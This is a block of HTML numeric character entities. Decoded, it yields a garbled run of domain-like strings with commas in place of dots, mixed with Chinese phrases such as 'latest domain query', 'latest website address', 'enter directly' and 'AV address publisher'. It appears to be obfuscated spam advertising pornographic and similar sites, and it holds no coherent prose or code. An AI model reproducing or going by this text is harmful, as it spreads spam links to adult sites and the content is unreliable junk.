&#109;&#119;&#119;&#119;&#44;&#104;&#117;&#108;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#56;&#50;&#120;&#120;&#111;&#111;&#52;&#52;&#52;&#52;&#122;&#122;&#122;&#122;&#119;&#119;&#119;&#53;&#50;&#53;&#50;&#119;&#119;&#119;&#44;&#53;&#49;&#50;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#49;&#53;&#44;&#99;&#111;&#109;&#52;&#52;&#121;&#111;&#121;&#111;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#50;&#50;&#50;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#107;&#101;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#56;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#122;&#97;&#105;&#120;&#105;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#109;&#101;&#122;&#103;&#44;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#48;&#56;&#44;&#99;&#111;&#109;&#72;&#70;&#68;&#74;&#84;&#119;&#119;&#119;&#44;&#54;&#54;&#51;&#51;&#44;&#99;&#111;&#109;&#99;&#99;&#99;&#51;&#51;&#51;&#97;&#110;&#116;&#112;&#111;&#55;&#52;&#54;&#55;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#105;&#109;&#100;&#98;&#119;&#111;&#121;&#97;&#111;&#115;&#101;&#119;&#119;&#119;&#44;&#53;&#53;&#50;&#120;&#44;&#99;&#111;&#109;&#89;&#87;&#53;&#53;&#51;&#54;&#119;&#119;&#119;&#44;&#115;&#115;&#115;&#122;&#121;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#57;&#55;&#57;&#55;&#44;&#99;&#111;&#109;&#99;&#99;&#57;&#57;&#55;&#54;&#99;&#99;&#99;&#55;&#56;&#55;&#116;&#116;&#116;&#119;&#119;&#119;&#44;&#57;&#55;&#51;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#50;&#54;&#50;&#54;&#44;&#99;&#111;&#109;&#48;&#53;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#113;&#117;&#101;&#101;&#114;&#99;&#108;&#105;&#99;&#107;&#119;&#119;&#119;&#44;&#100;&#121;&#97;&#118;&#97;&#118;&#44;&#99;&#111;&#109;&#49;&#121;&#117;&#108;&#101;&#89;&#87;&#51;&#49;&#49;&#54;&#119;&#119;&#119;&#44;&#54;&#52;&#118;&#107;&#44;&#99;&#111;&#109;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#45;&#99;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#116;&#104;&#105;&#110;&#107;&#99;&#108;&#111;&#117;&#100;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#52;&#116;&#117;&#98;&#101;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#107;&#107;&#44;&#99;&#111;&#109;&#55;&#54;&#48;&#44;&#112;&#112;&#119;&#119;&#119;&#44;&#109;&#97;&#109;&#97;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#55;&#50;&#49;&#115;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#57;&#55;&#57;&#55;&#44;&#99;&#111;&#109;&#120;&#105;&#97;&#111;&#120;&#105;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#105;&#97;&#97;&#118;&#44;&#105;&#110;&#102;&#111;&#53;&#71;&#56;&#71;&#55;&#44;&#88;&#89;&#90;&#49;&#49;&#115;&#97;&#115;&#97;&#44;&#99;&#111;&#109;&#116;&#111;&#117;&#99;&#104;&#57;&#57;&#119;&#119;&#119;&#44;&#119;&#117;&#121;&#117;&#101;&#116;&#105;&#97;&#110;&#44;&#99;&#111;&#109;&#109;&#117;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#53;&#53;&#54;&#54;&#98;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#121;&#110;&#44;&#99;&#111;&#109;&#53;&#57;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#51;&#99;&#99;&#44;&#99;&#111;&#109;&#55;&#48;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#44;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#111;&#109;&#98;&#121;&#51;&#49;&#53;&#49;&#26368;&#26032;&#22495;&#21517;&#26597;&#35810;&#117;&#114;&#108;&#55;&#44;&#109;&#101;&#119;&#119;&#119;&#44;&#52;&#48;&#48;&#97;&#105;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#49;&#57;&#54;&#44;&#99;&#44;&#111;&#44;&#109;&#119;&#119;&#119;&#55;&#55;&#55;&#109;&#101;&#99;&#111;&#109;&#71;&#69;&#69;&#89;&#65;&#84;&#79;&#79;&#32;&#88;&#89;&#90;&#66;&#78;&#70;&#76;&#89;&#115;&#117;&#110;&#48;&#55;&#54;&#57;&#44;&#99;&#111;&#109;&#113;&#117;&#97;&#110;&#101;&#114;&#119;&#119;&#119;&#103;&#97;&#111;&#97;&#118;&#54;&#55;&#56;&#114;&#116;&#48;&#52;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#97;&#98;&#99;&#100;&#57;&#56;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#108;&#105;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#101;&#57;&#54;&#115;&#101;&#44;&#99;&#111;&#109;&#54;&#56;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#115;&#107;&#114;&#98;&#116;&#55;&#48;&#51;&#51;&#56;&#56;&#44;&#99;&#111;&#109;&#115;&#101;&#103;&#101;&#103;&#101;&#120;&#111;&#103;&#111;&#103;&#111;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#112;&#111;&#114;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#53;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#52;&#52;&#50;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#52;&#107;&#107;&#99;&#111;&#109;&#115;&#101;&#57;&#52;&#115;&#101;&#26368;&#26032;&#32593;&#31449;&#115;&#105;&#115;&#26368;&#26032;&#105;&#112;&#22320;&#22336;&#57;&#50;&#115;&#101;&#52;&#52;&#53;&#53;&#101;&#8198;&#101;&#54;&#49;&#107;&#107;&#107;&#121;&#105;&#103;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#57;&#55;&#97;&#105;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#54;&#53;&#55;&#44;&#99;&#111;&#109;&#97;&#97;&#97;&#51;&#51;&#51;&#57;&#50;&#55;&#44;&#99;&#111;&#109;&#107;&#97;&#105;&#120;&#105;&#110;&#115;&#101;&#97;&#115;&#105;&#97;&#102;&#114;&#105;&#101;&#110;&#100;&#102;&#105;&#110;&#100;&#101;&#114;&#87;&#65;&#80;&#32;&#68;&#73;&#78;&#71;&#68;&#73;&#65;&#78;&#78;&#32;&#78;&#69;&#84;&#119;&#119;&#119;&#44;&#56;&#55;&#55;&#116;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#115;&#104;&#101;&#90;&#72;&#72;&#66;&#81;&#71;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#49;&#51;&#49;&#52;&#44;&#99;&#111;&#109;&#89;&#65;&#83;&#69;&#69;&#55;&#55;&#57;&#44;&#77;&#119;&#119;&#119;&#44;&#57;&#57;&#114;&#101;&#55;&#44;&#99;&#110;&#109;&#26368;&#26032;&#32593;&#31449;&#57;&#56;&#56;&#119;&#121;&#116;&#97;&#97;&#97;&#54;&#57;&#51;&#50;&#115;&#101;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#99;&#111;&#109;&#54;&#55;&#49;&#57;&#52;&#44;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#50;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#109;&#105;&#109;&#105;&#98;&#98;&#51;&#51;&#54;&#54;&#108;&#105;&#102;&#101;&#104;&#120;&#116;&#107;&#119;&#119;&#119;&#44;&#53;&#54;&#48;&#104;&#104;&#44;&#99;&#111;&#109;&#85;&#74;&#88;&#83;&#32;&#78;&#69;&#84;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#98;&#111;&#117;&#110;&#100;&#103;&#111;&#100;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#112;&#111;&#110;&#100;&#111;&#44;&#116;&#118;&#99;&#111;&#108;&#116;&#115;&#116;&#117;&#100;&#105;&#111;&#103;&#114;&#111;&#117;&#112;&#56;&#55;&#57;&#116;&#118;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#49;&#51;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#54;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#120;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#54;&#54;&#56;&#44;&#99;&#111;&#109;&#109;&#105;&#110;&#105;&#112;&#50;&#112;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#101;&#101;&#44;&#99;&#111;&#109;&#108;&#111;&#104;&#101;&#114;&#98;&#55;&#52;&#55;&#52;&#55;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#52;&#52;&#100;&#44;&#99;&#111;&#109;&#49;&#53;&#57;&#101;&#101;&#104;&#104;&#104;&#52;&#55;&#119;&#119;&#119;&#44;&#51;&#57;&#57;&#122;&#122;&#44;&#99;&#111;&#109;&#50;&#53;&#48;&#120;&#120;&#44;&#99;&#111;&#109;&#50;&#49;&#54;&#120;&#120;&#119;&#119;&#119;&#44;&#53;&#49;&#48;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#56;&#112;&#97;&#44;&#99;&#111;&#109;&#114;&#116;&#121;&#115;&#53;&#50;&#48;&#119;&#119;&#119;&#44;&#48;&#57;&#115;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#51;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#56;&#98;&#98;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#51;&#101;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#53;&#57;&#114;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#55;&#55;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#110;&#98;&#56;&#57;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#49;&#51;&#55;&#99;&#99;&#99;&#50;&#54;&#55;&#55;&#55;&#55;&#120;&#98;&#52;&#52;&#52;&#52;&#44;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#49;&#44;&#99;&#111;&#109;&#49;&#49;&#57;&#57;&#97;&#118;&#119;&#119;&#119;&#44;&#50;&#50;&#112;&#97;&#112;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#48;&#56;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#52;&#56;&#98;&#98;&#98;&#51;&#56;&#98;&#111;&#98;&#111;&#57;&#50;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#56;&#56;&#55;&#44;&#99;&#111;&#109;&#51;&#51;&#54;&#54;&#30005;&#24433;&#32593;&#49;&#49;&#102;&#102;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#52;&#55;&#44;&#99;&#111;&#109;&#56;&#53;&#103;&#103;&#103;&#119;&#119;&#119;&#44;&#121;&#121;&#111;&#117;&#112;&#111;&#114;&#110;&#44;&#99;&#111;&#109;&#98;&#116;&#119;&#117;&#106;&#105;&#50;&#50;&#97;&#98;&#99;&#100;&#97;&#118;&#111;&#110;&#101;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#83;&#84;&#69;&#77;&#56;&#54;&#121;&#115;&#53;&#53;&#54;&#49;&#51;&#39318;&#39029;&#119;&#119;&#119;&#44;&#121;&#109;&#54;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#105;&#98;&#111;&#111;&#107;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#97;&#114;&#97;&#121;&#111;&#117;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#57;&#55;&#55;&#55;&#20813;&#36153;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#57;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#97;&#116;&#44;&#99;&#111;&#109;&#107;&#107;&#52;&#52;&#107;&#107;&#44;&#99;&#110;&#109;&#105;&#109;&#105;&#97;&#105;&#44;&#110;&#101;&#116;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#109;&#109;&#104;&#115;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#105;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#57;&#57;&#97;&#98;&#99;&#100;&#99;&#111;&#109;&#54;&#54;&#54;&#110;&#118;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#83;&#69;&#72;&#69;&#83;&#72;&#65;&#78;&#71;&#44;&#67;&#79;&#77;&#53;&#50;&#53;&#50;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#53;&#50;&#53;&#50;&#119;&#119;&#119;&#44;&#57;&#55;&#120;&#120;&#97;&#97;&#44;&#99;&#111;&#109;&#55;&#54;&#120;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#50;&#52;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#101;&#101;&#101;&#50;&#53;&#56;&#99;&#111;&#109;&#114;&#116;&#121;&#115;&#44;&#99;&#111;&#109;&#97;&#115;&#105;&#97;&#102;&#114;&#105;&#101;&#110;&#100;&#102;&#105;&#110;&#100;&#101;&#114;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#117;&#106;&#105;&#44;&#99;&#111;&#109;&#88;&#88;&#76;&#68;&#79;&#78;&#71;&#70;&#79;&#82;&#122;&#122;&#122;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#50;&#52;&#57;&#104;&#104;&#119;&#119;&#119;&#44;&#115;&#101;&#50;&#56;&#48;&#44;&#99;&#111;&#109;&#49;&#57;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#56;&#50;&#54;&#44;&#99;&#111;&#109;&#115;&#113;&#118;&#111;&#100;&#119;&#119;&#119;&#44;&#51;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#120;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#57;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#106;&#105;&#97;&#100;&#117;&#111;&#108;&#117;&#54;&#57;&#99;&#97;&#111;&#119;&#119;&#119;&#44;&#118;&#111;&#118;&#111;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#54;&#54;&#54;&#119;&#119;&#119;&#44;&#57;&#56;&#55;&#115;&#122;&#121;&#44;&#99;&#111;&#109;&#53;&#53;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#119;&#119;&#119;&#44;&#56;&#110;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#53;&#102;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#54;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#120;&#111;&#120;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#51;&#48;&#44;&#99;&#111;&#109;&#105;&#121;&#117;&#110;&#115;&#115;&#114;&#50;&#51;&#54;&#106;&#106;&#44;&#99;&#111;&#109;&#49;&#49;&#107;&#107;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#107;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#100;&#100;&#116;&#116;&#116;&#55;&#121;&#55;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#115;&#97;&#99;&#44;&#103;&#111;&#118;&#44;&#99;&#110;&#70;&#70;&#57;&#50;&#32;&#77;&#69;&#49;&#57;&#102;&#102;&#102;&#98;&#101;&#115;&#116;&#103;&#111;&#114;&#101;&#44;&#99;&#111;&#109;&#51;&#53;&#97;&#97;&#97;&#121;&#119;&#44;&#49;&#51;&#57;&#44;&#99;&#111;&#119;&#50;&#51;&#52;&#108;&#117;&#44;&#117;&#115;&#52;&#52;&#52;&#112;&#112;&#112;&#50;&#49;&#50;&#104;&#104;&#24773;&#33402;&#20013;&#24515;&#119;&#119;&#119;&#44;&#116;&#111;&#117;&#116;&#111;&#117;&#108;&#117;&#49;&#44;&#99;&#111;&#109;&#109;&#118;&#112;&#100;&#106;&#119;&#119;&#119;&#44;&#114;&#114;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#54;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#50;&#50;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#111;&#114;&#110;&#111;&#120;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#103;&#49;&#52;&#44;&#99;&#111;&#109;&#57;&#55;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#112;&#97;&#112;&#97;&#44;&#99;&#111;&#109;&#115;&#117;&#109;&#108;&#101;&#101;&#97;&#105;&#113;&#100;&#121;&#53;&#56;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#56;&#49;&#53;&#104;&#104;&#44;&#99;&#100;&#109;&#55;&#100;&#97;&#115;&#104;&#117;&#119;&#119;&#119;&#44;&#120;&#53;&#97;&#97;&#44;&#99;&#111;&#109;&#120;&#120;&#120;&#120;&#50;&#50;&#50;&#50;&#119;&#119;&#119;&#44;&#109;&#105;&#116;&#97;&#111;&#57;&#52;&#44;&#99;&#111;&#109;&#50;&#105;&#112;&#56;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#121;&#101;&#99;&#111;&#109;&#66;&#89;&#49;&#50;&#53;&#57;&#30452;&#25509;&#36827;&#20837;&#119;&#119;&#119;&#44;&#98;&#100;&#115;&#99;&#104;&#111;&#111;&#108;&#44;&#99;&#111;&#109;&#116;&#116;&#116;&#44;&#50;&#53;&#56;&#54;&#54;&#54;&#115;&#115;&#115;&#48;&#50;&#107;&#107;&#107;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#51;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#51;&#51;&#116;&#116;&#44;&#99;&#111;&#109;&#50;&#54;&#117;&#117;&#117;&#24590;&#20040;&#25171;&#19981;&#24320;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#115;&#44;&#99;&#111;&#109;&#55;&#56;&#113;&#113;&#119;&#119;&#119;&#44;&#55;&#120;&#120;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#104;&#104;&#104;&#104;&#44;&#110;&#101;&#116;&#120;&#105;&#120;&#105;&#108;&#117;&#44;&#99;&#111;&#109;&#115;&#101;&#116;&#117;&#112;&#105;&#97;&#110;&#119;&#119;&#119;&#44;&#109;&#105;&#121;&#97;&#55;&#53;&#55;&#44;&#99;&#111;&#109;&#97;&#118;&#97;&#118;&#51;&#50;&#49;&#57;&#57;&#98;&#116;&#103;&#99;&#119;&#119;&#119;&#44;&#53;&#50;&#48;&#53;&#101;&#53;&#101;&#53;&#101;&#44;&#99;&#111;&#109;&#51;&#51;&#97;&#97;&#97;&#97;&#57;&#55;&#26368;&#26032;&#32593;&#22336;&#53;&#51;&#56;&#112;&#111;&#114;&#104;&#22312;&#32447;&#31934;&#21697;&#55;&#54;&#48;&#112;&#112;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#56;&#52;&#52;&#106;&#106;&#119;&#119;&#119;&#44;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#45;&#99;&#103;&#44;&#99;&#111;&#109;&#55;&#48;&#110;&#105;&#117;&#119;&#119;&#119;&#44;&#115;&#108;&#115;&#122;&#121;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#112;&#106;&#122;&#44;&#99;&#110;&#104;&#52;&#51;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#77;&#89;&#55;&#55;&#55;&#50;&#56;&#32;&#67;&#77;&#119;&#119;&#119;&#44;&#121;&#117;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#57;&#55;&#97;&#105;&#44;&#99;&#111;&#109;&#53;&#49;&#114;&#114;&#107;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#48;&#48;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#49;&#55;&#44;&#99;&#111;&#109;&#97;&#118;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#104;&#107;&#98;&#105;&#115;&#105;&#44;&#99;&#111;&#109;&#103;&#97;&#111;&#97;&#118;&#32593;&#22336;&#109;&#54;&#109;&#109;&#44;&#99;&#111;&#109;&#99;&#111;&#109;&#102;&#111;&#114;&#103;&#119;&#119;&#119;&#44;&#101;&#101;&#117;&#117;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#51;&#109;&#109;&#44;&#99;&#111;&#109;&#117;&#117;&#117;&#54;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#103;&#103;&#49;&#51;&#44;&#99;&#111;&#109;&#116;&#117;&#120;&#105;&#97;&#111;&#55;&#55;&#119;&#119;&#119;&#119;&#44;&#106;&#106;&#49;&#106;&#106;&#44;&#99;&#111;&#109;&#66;&#89;&#54;&#49;&#55;&#55;&#26368;&#26032;&#22495;&#21517;&#40077;&#40060;&#84;&#86;&#66;&#89;&#49;&#50;&#53;&#57;&#119;&#119;&#119;&#44;&#97;&#57;&#97;&#118;&#44;&#99;&#111;&#109;&#51;&#57;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#112;&#54;&#115;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#56;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#53;&#54;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#115;&#101;&#53;&#50;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#115;&#101;&#56;&#56;&#106;&#97;&#118;&#98;&#117;&#115;&#44;&#105;&#110;&#119;&#119;&#119;&#44;&#50;&#51;&#52;&#97;&#118;&#44;&#99;&#111;&#109;&#77;&#89;&#55;&#55;&#55;&#50;&#56;&#32;&#67;&#77;&#119;&#119;&#119;&#44;&#54;&#55;&#56;&#100;&#118;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#115;&#53;&#50;&#115;&#115;&#44;&#78;&#69;&#84;&#54;&#54;&#97;&#98;&#99;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#100;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#116;&#107;&#53;&#50;&#48;&#44;&#99;&#111;&#109;&#103;&#118;&#108;&#105;&#98;&#54;&#49;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#56;&#50;&#50;&#50;&#50;&#98;&#105;&#87;&#87;&#87;&#44;&#51;&#51;&#72;&#72;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#49;&#49;&#52;&#110;&#98;&#97;&#44;&#99;&#111;&#109;&#99;&#108;&#117;&#98;&#49;&#48;&#54;&#57;&#57;&#55;&#120;&#120;&#98;&#98;&#119;&#119;&#119;&#44;&#52;&#57;&#97;&#105;&#97;&#105;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#53;&#50;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#54;&#54;&#104;&#104;&#44;&#67;&#79;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#97;&#118;&#51;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#52;&#118;&#107;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#52;&#99;&#67;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#121;&#101;&#44;&#99;&#110;&#107;&#107;&#107;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#51;&#115;&#115;&#44;&#99;&#111;&#109;&#115;&#111;&#115;&#111;&#118;&#112;&#110;&#49;&#112;&#111;&#110;&#100;&#111;&#44;&#116;&#118;&#100;&#52;&#115;&#101;&#57;&#55;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#110;&#97;&#97;&#99;&#101;&#101;&#121;&#121;&#51;&#49;&#57;&#55;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#57;&#53;&#53;&#50;&#44;&#99;&#111;&#109;&#97;&#118;&#29436;&#32593;&#22336;&#21457;&#24067;&#22120;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#97;&#106;&#44;&#99;&#111;&#109;&#106;&#105;&#122;&#122;&#104;&#117;&#116;&#44;&#99;&#111;&#109;&#53;&#54;&#55;&#56;&#120;&#120;&#120;&#119;&#119;&#119;&#119;&#44;&#53;&#49;&#44;&#99;&#111;&#109;&#97;&#105;&#115;&#101;&#120;&#119;&#119;&#119;&#44;&#55;&#56;&#97;&#105;&#44;&#99;&#111;&#109;&#50;&#50;&#49;&#44;&#49;&#57;&#52;&#44;&#51;&#55;&#50;&#57;&#122;&#115;&#117;&#111;&#101;&#115;&#112;&#111;&#114;&#116;&#48;&#48;&#55;&#119;&#119;&#119;&#44;&#56;&#48;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#121;&#49;&#49;&#54;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#121;&#101;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#121;&#101;&#66;&#89;&#50;&#50;&#54;&#53;&#26032;&#22495;&#21517;&#119;&#119;&#119;&#44;&#103;&#97;&#110;&#57;&#55;&#44;&#99;&#111;&#109;&#50;&#54;&#48;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#115;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#53;&#53;&#100;&#44;&#99;&#111;&#109;&#117;&#117;&#114;&#101;&#110;&#116;&#105;&#52;&#52;&#52;